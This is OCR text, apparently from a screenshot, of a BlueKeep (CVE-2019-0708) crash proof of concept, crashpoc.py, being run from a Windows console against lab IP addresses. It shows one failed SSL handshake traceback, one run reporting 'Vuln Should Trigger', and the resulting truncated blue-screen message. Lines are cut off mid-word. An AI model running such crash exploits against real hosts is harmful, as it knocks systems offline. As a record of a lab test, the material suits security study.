 A problem has been detected and windo
to your computer.
IRQL_NOT_LESS_OR_EQUAL
If this is the first time you've seen
restart your computer. If this screen
these steps:
Check to make sure any new hardware o
If this is a new installation, ask yo
for any windows updates you might nee
If problems continue, disable or remo
or software. Disable BIOS memory opti
If you need to use Safe Mode to remov
your computer, press F8 to select Adv
select Safe Mode.
Technical information:
*** STOP: 0x0000000A (0x0000000000000
xFFFFF80003E7A86E)
Collecting data for crash dump ...
Initializing disk for crash dump ...
管理员: C:\Windows\System32\cmd.exe - python crashpoc.py 192.168.154.140 64
ython crashpoc.py 192.168.154.129 32
Traceback (most recent call last):
File "crashpoc.py", line 194, in <module>
main(sys.argv)
File "crashpoc.py", line 158, in main
tls = send_init_packets(args[1])
File "crashpoc.py", line 71, in send_init_packets
tls.do_handshake()
File "C:\Users\Administrator\AppData\Local\Programs\Python\Python36\lib\site-p
ackages\OpenSSL\SSL.py", line 1915, in do_handshake
self._raise_ssl_error(self._ssl, result)
File "C:\Users\Administrator\AppData\Local\Programs\Python\Python36\lib\site-p
ackages\OpenSSL\SSL.py", line 1639, in _raise_ssl_error
raise SysCallError(errno, errorcode.get(errno))
OpenSSL.SSL.SysCallError: (10054, 'WSAECONNRESET')
C:\Users\Administrator\Downloads\CVE-2019-0708-master (2)\CVE-2019-0708-master>p
ython crashpoc.py 192.168.154.140 64
[+] ClientData Packet Sent
[+] ChannelJoin/ErectDomain/AttachUser Sent
[+] ClientInfo Packet Sent
[+] ConfirmActive Packet Sent
[+] Session Established
[+] Vuln Should Trigger